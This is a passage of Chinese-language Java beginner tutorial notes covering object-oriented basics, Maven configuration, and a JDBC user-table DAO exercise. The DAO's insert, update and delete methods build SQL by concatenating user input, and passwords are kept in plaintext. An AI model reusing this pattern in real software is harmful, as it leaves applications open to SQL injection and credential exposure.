String password = sc.next();
System.out.println("请输入年龄:");
int age = sc.nextInt();
System.out.println("请输入性别:");
String gender = sc.next();
System.out.println("请输入电话:");
String phone = sc.next();
// 创建新的更大的数组
Person[] newPersons = new Person[persons.length + 1];
// 复制原数组到新数组
System.arraycopy(persons, 0, newPersons, 0, persons.length);
// 添加新元素
newPersons[persons.length] = new Person(persons.length + 1, username, password,age,gender,phone);
//更新数组引用
persons = newPersons;
size++;
System.out.println("注册成功");
}
//4.显示所有人员信息
public void showAll() {
for (int i = 0; i < size; i++) {
System.out.println(persons[i]);
}
}
//5.修改人员信息
public void update() {
System.out.println("请输入要修改的用户名:");
String username = sc.next();
for (int i = 0; i < size; i++) {
if (persons[i].getUsername().equals(username)) {
System.out.println("请输入新的密码:");
String password = sc.next();
System.out.println("请输入新的年龄:");
int age = sc.nextInt();
System.out.println("请输入新的性别:");
String gender = sc.next();
System.out.println("请输入新的电话:");
String phone = sc.next();
persons[i].setPassword(password);
persons[i].setAge(age);
persons[i].setGender(gender);
persons[i].setPhone(phone);
System.out.println("修改成功");
return;
}
}
System.out.println("修改失败,用户名不存在");
}
//6.删除人员信息
public void delete() {
System.out.println("请输入要删除的用户名ID:");
int id = sc.nextInt();
//找到要删除的用户名
for (int i = 0; i < size; i++) {
if (persons[i].getId()==id) {
//删除
for (int j = i; j < size - 1; j++) {
//后面的元素往前移动
persons[j] = persons[j + 1];
}
//size-1
size--;
System.out.println("删除成功");
return;
}
}
System.out.println("删除失败,用户名不存在");
}
public static void main(String[] args) {
PersonManager pm = new PersonManager();
pm.process();
}
}
4. 方法
是为了完成一个功能,二封装了一段代码,并且起个名字,这个就叫方法 。
方法的执行,必须被调用 ,所有的方法都直接或者间接的被main锁调用。
Java中的方法 ,有以下三类 :
构造方法
用来创建对象 。
静态方法
static :可以修饰变量 ,也可以修饰方法
修饰变量 : 属于所有对象,被所有对象共享 ,和 成员变量相对应,成员变量属于对象,每一个对象都有自己的成员变量属性值
被static修饰的变量,在内存中只有一份,被所有对象共享。
修饰方法 :修饰的方法,叫静态方法 ,方法也是属于所有对象共享 ,在内存中只有一个,优先加载
静态变量 和静态方法 都属于所有对象共享,所以他是违反面向对象思想 。
权限修饰符 static 返回值类型 方法名称(参数。。。) { //方法体 return 返回值 ; //如果返回值类型是 void 就不需要返回值 } // 静态方法 ,一般也推荐 定义成 public成员方法
只要不是被static修饰的方法 ,都是成员方法 ,成员方法使用,必须使用对象调用执行 。
权限修饰符 返回值类型 方法名称(参数。。。) { //方法体 return 返回值 ; //如果返回值类型是 void 就不需要返回值 }
5. 方法重载
重载 :在同一个类中,方法名字相同 ,但是参数不一样 ,这种一系列的方法 ,就叫方法重载
public class MyMath {
public int add(int a,int b) {
return a+b ;
}
public double add(double a,double b) {
return a+b ;
}
public long add(long a,long b) {
return a+b ;
}
public static void main(String[] args) {
MyMath myMath = new MyMath();
//根据传入的参数 ,调用相应的方法
double add = myMath.add(10.0, 10.0);
}
}
- 返回值不一样 ,不构成重载
- 参数不同,(个数不同,参数类型不同,并且顺序不同)
6. 继承
继承 : 使用一个类作为子类,继承父类中属性和方法,也就是子类如果继承了一个父类,那么他就可以使用父类中所有的非私有属性和方法
把系统中 ,一些类的共同的属性和方法,抽象成一个父类,然后让其子类去继承,这样的话,所有子类中的就不需要重复定义这些属性和方法了,直接使用父类中定义,在子类中就不需要做重复的定义了
继承关系也是多态的实现条件之一 。
Java只支持单继承,一个类只能继承一个类 。
Java中的类,如果没有显示定义继承了某一个类,那么这个类就继承了Java中的终极父类 :
ObjectJava支持多级继承
子类中特有的属性和行为,必须定义在子类中 。
子类中都有行为 ,但是每一个子类的此种行为,具体实现不一样,也可以定义在父类中 ,然后子类可以重新实现这个行为。
public class Animal{
//父类中的属性可以定义成 public 、也可以定义成 private
private String name ;
private int age ;
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
public void shout(){
System.out.println("动物会叫。。。");
}
@Override
public String toString() {
return "Animal{" +
"name='" + name + '\'' +
", age=" + age +
'}';
}
}
public class Dog extends Animal{
}
public class Cat extends Animal{
}
public class Pig extends Animal{
}
public class TestAnimal {
public static void main(String[] args) {
//创建 子类的对象
Dog dog = new Dog();
//dog.name = "大黄";
dog.setName("大黄");
dog.setAge(3);
System.out.println(dog);
dog.shout();
Pig pig = new Pig();
pig.setName("佩奇");
pig.setAge(1);
System.out.println(pig);
pig.shout();
}
}
7. 重写(Override)
重写必须有个前提条件 ,继承关系
重写就是对父类中的方法 进行重新实现,重写的方法 ,必须和父类中的方法一模一样(排除逻辑的实现)
权限修饰符 :子类中重写的方法的权限不能比父类低
返回值 :必须一样
方法名 :必须一样
参数 :必须一样(包括顺序)
异常 :子类的异常至少要和父类的一样 ,或者是父类异常的父类
上述这些要求 不需要记 。
public class Dog extends Animal{
//重写父类中的方法
@Override
public void shout(){
System.out.println("汪汪汪.....");
}
}
8. 抽象类和接口(**难点)
抽象类 (abstract)
如果一个类中,有方法没有实现,也就是说只有定义,没有实现,那么这个类就要定义成抽象类 ,使用abstract关键词修饰 ,那个没有实现的方法,就是抽象方法,也需要使用 abstract关键词修饰
抽象类是专门供子类继承的
抽象类不能实例化,也就是说不能创建对象。
public abstract class Animal{ //父类中的属性可以定义成 public 、也可以定义成 private private String name ; private int age ; // 省略 set get方法 //抽象方法 子类必须实现,如果不实现 ,那么子类必须定义成抽象类 public abstract void shout() ; @Override //标识这个方法是重写父类的 public String toString() { return "Animal{" + "name='" + name + '\'' + ", age=" + age + '}'; } }public class Pig extends Animal{ @Override public void shout() { System.out.println("哼哼。。。"); } }接口 (interface)
接口就是完全的抽象 ,接口中的全部是 未实现 ,主要是用来定义规范 。
Java是面向对象的编程,其实就是面向接口编程
public interface IUSerDao { /** * 查询所有的用户信息 * @return */ List<User> selectUsers(); /** * 插入用户 保存用户 * @param user * @return */ int insertUser(User user); /** * 修改用户 * @param user * @return */ int updateUser(User user); /** * 删除用户 * @param id * @return */ int deleteByKey(int id); }public class UserDaoImpl implements IUSerDao{ @Override public List<User> selectUsers() { System.out.println("查询所有用户信息"); return null; } @Override public int insertUser(User user) { System.out.println("插入一条用户信息"); return 0; } @Override public int updateUser(User user) { System.out.println("修改一条用户信息"); return 0; } @Override public int deleteByKey(int id) { System.out.println("删除一条用户信息"); return 0; } }JDK 1.8 接口有了 默认实现
/** * 删除用户 带有默认实现的接口方法 子类可以选择实现 或者 不实现 都可以 * @param id * @return */ default int deleteByKey(int id) { return 0 ; } ;接口中的方法 全部默认是 public 的
接口中也可以定义变量 ,但是接口中的变量都是常量 .
public static finalpublic interface IUSerDao { //public static final 可以省略 public static final double MATH_PI = 3.14 ; }
9. final 、super 、this
final : 最终的
- 修饰变量 这个变量就是一个常量 ,不可以被修改 ,只能使用 使用 final修饰的变量 ,都会设计成 public static
- 修饰方法 修饰的方法 ,不能被重写
- 修饰类 这个类被继承
super
this :在我们类中代表 ,当前对象 ,可以在构造方法中、成员方法中 。
super : 在子类中维护的一个 父类中的对象
public class Dog extends Animal{ public void shout(){ //调用 父类中的实现 super 代表 父类对象 super.shout(); } public void lookDoor(){ System.out.println("够能看家。。。。"); } }super 也可以在构造方法中调用 父类的构造方法,必须在构造方法的第一行 :
创建子类对象时,必须先把父类对象创建出来 ,默认调用父类的无参构造方法 ,那也就是说,作为父类必须提供无参构造方法
public abstract class Animal { //父类中的属性可以定义成 public 、也可以定义成 private private String name ; private int age ; //省略 set get 方法 public Animal() { System.out.println("创建了一个animal对象 defalt"); } public Animal(String name) { this.name = name ; System.out.println("创建了一个animal对象 "); } }public class Dog extends Animal{ public Dog() { //默认调用了 父类的无参构造方法 //super(); super("小黑"); } }
10. 多态 (**重点)
一个类型 有多种状态 ,这就叫多态 。
public class TestAnimal1 {
public static void main(String[] args) {
/*
Animal : 就是类型
状态 : 子类的实现
*/
// 父类的引用指向子类的对象
Animal dog = new Dog();
Animal cat = new Cat();
Animal pig = new Pig() ;
/*
多态的实现条件 :
1. 必须要有 继承或者实现关系
2. 必须有 父类引用指向子类对象
*/
cat.shout(); //执行的是子类中重写的方法
// cat.catchMouse(); //编译报错 多态的情况下 只能调用 父类中有的方法
/*
多态的运行 :
Animal cat = new Cat();
cat.catchMouse(); //编译报错 多态的情况下 只能调用 父类中有的方法
编译看左边(父类)
运行看右边(执行时,真正执行的是子类中重写的方法)
*/
}
}
④Java的Maven构建项目工具
一、maven的使用
Maven是一个项目构建工具,目前大多数的项目都是Maven构建的 。
下载Maven :apache-maven-3.6.3-bin.zip
绿色软件 不需要安装,直接解压缩就可以 (路径不能有中文,也不能有空格)。
例如 :D:\software\apache-maven-3.6.3 根路径
配置环境变量

配置path路径

检验 ,打开命令行 :

配置文件
D:\software\apache-maven-3.6.3\conf\settings.xml
配置本地仓库

<localRepository>D:/software/repositoryo</localRepository>配置镜像
<mirrors> <mirror> <id>alimaven</id> <name>aliyun maven</name> <url>http://maven.aliyun.com/nexus/content/groups/public/</url> <mirrorOf>central</mirrorOf> </mirror> <!-- 中央仓库在中国的镜像 --> <mirror> <id>maven.net.cn</id> <name>oneof the central mirrors in china</name> <url>http://maven.net.cn/content/groups/public/</url> <mirrorOf>central</mirrorOf> </mirror> </mirrors>配置编译环境
<profiles> <profile> <id>jdk-1.8</id> <activation> <activeByDefault>true</activeByDefault> <jdk>1.8</jdk> </activation> <properties> <maven.compiler.source>1.8</maven.compiler.source> <maven.compiler.target>1.8</maven.compiler.target> <maven.compiler.compilerVersion>1.8</maven.compiler.compilerVersion> </properties> </profile> </profiles>
idea继承maven


二、maven工程

or

https://mvnrepository.com/ maven中央仓库的网址 将来所有的依赖 都在这里下载
练习 ,操作goods数据库表中的t_user表 :
引入依赖
<dependencies> <!-- https://mvnrepository.com/artifact/mysql/mysql-connector-java --> <dependency> <groupId>mysql</groupId> <artifactId>mysql-connector-java</artifactId> <version>8.0.28</version> </dependency> <!-- https://mvnrepository.com/artifact/junit/junit --> <dependency> <groupId>junit</groupId> <artifactId>junit</artifactId> <version>4.10</version> <scope>test</scope> </dependency> </dependencies>创建一个类 保存数据库表中数据
public class User { private int id; private String username; private String password; //省略 set get 构造方法 toString }定义一个操作接口
public interface IUserDao { List<User> selectUsers(); int insertUser(User user) ; int updateUser(User user) ; int deleteByKey(int id) ; }实现功能
public class UserDaoImpl implements IUserDao{ JdbcUtil jdbcUtil = new JdbcUtil(); @Override public List<User> selectUsers() { Connection conn = null; Statement st = null; ResultSet rs = null; try { conn = jdbcUtil.getConnection(); String sql = "select * from t_user" ; st = conn.createStatement(); // rs = st.executeQuery(sql); List<User> users = new ArrayList<>(); //存储用户的数据 while (rs.next()) { int id = rs.getInt("id"); String username = rs.getString("username"); String password = rs.getString("password"); User user = new User(id,username,password);//保存单个用户的数据 //把user对象 添加到 集合中 users.add(user); } return users; } catch (SQLException e) { throw new RuntimeException(e); }finally { jdbcUtil.release(rs,st,conn); } } @Override public int insertUser(User user) { Connection conn = null; Statement st = null; ResultSet rs = null; try { conn = jdbcUtil.getConnection(); String sql = "insert into t_user (username ,password ) values ( '"+user.getUsername()+"','"+user.getPassword()+"' )" ; st = conn.createStatement(); // int i = st.executeUpdate(sql); return i ; } catch (SQLException e) { throw new RuntimeException(e); }finally { jdbcUtil.release(rs,st,conn); } } @Override public int updateUser(User user) { Connection conn = null; Statement st = null; ResultSet rs = null; try { conn = jdbcUtil.getConnection(); String sql = "update t_user set username = '"+user.getUsername() + "',password = '"+user.getPassword()+"' where id = "+user.getId() ; st = conn.createStatement(); // int i = st.executeUpdate(sql); return i ; } catch (SQLException e) { throw new RuntimeException(e); }finally { jdbcUtil.release(rs,st,conn); } } @Override public int deleteByKey(int id) { Connection conn = null; Statement st = null; ResultSet rs = null; try { conn = jdbcUtil.getConnection(); String sql = "delete from t_user where id = "+id ; st = conn.createStatement(); // int i = st.executeUpdate(sql); return i ; } catch (SQLException e) { throw new RuntimeException(e); }finally { jdbcUtil.release(rs,st,conn); } } }单元测试
public class TestUser { IUserDao userDao = new UserDaoImpl(); @Test public void testSelect(){ List<User> users = userDao.selectUsers(); for (User user :users) { System.out.println(user); } } @Test public void testInsert(){ User usser = new User("lisi","123456"); int i = userDao.insertUser(usser); System.out.println(i); } @Test public void testUpdate(){ User user = new User(7,"wangwu","aaaa"); userDao.updateUser(user); } }
工具类 :
public class JdbcUtil { Connection conn ; static Properties pros = new Properties(); //Map集合 键值对象存储 //加载 配置文件 配置文件 只需要加载一次就可以 static { InputStream in = JdbcUtil.class.getClassLoader().getResourceAsStream("db.properties"); try { pros.load(in); //加载 配置文件中信息 Class.forName(pros.getProperty("jdbcDriverClassName")); } catch (IOException e) { throw new RuntimeException(e); } catch (ClassNotFoundException e) { throw new RuntimeException(e); } } /** * 获取数据库连接对象 * @return * @throws SQLException */ public Connection getConnection() throws SQLException { conn = DriverManager.getConnection(pros.getProperty("jdbcUrl"),pros.getProperty("jdbcUsername"),pros.getProperty("jdbcPassword")); return conn ; } /** * 资源释放 * @param rs * @param st * @param conn */ public void release(ResultSet rs, Statement st ,Connection conn) { try { if (rs != null) { rs.close(); } if (st != null) { st.close(); } if (conn!= null) { conn.close(); } }catch (SQLException e) { e.printStackTrace(); } } }
三、JavaWeb项目开发(淘汰)
Maven创建一个Web工程

web项目结构

替换web.xml文件的内容:
<?xml version="1.0" encoding="UTF-8"?> <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0" metadata-complete="true"> </web-app>集成到tomcat服务器
点击 edit configurations


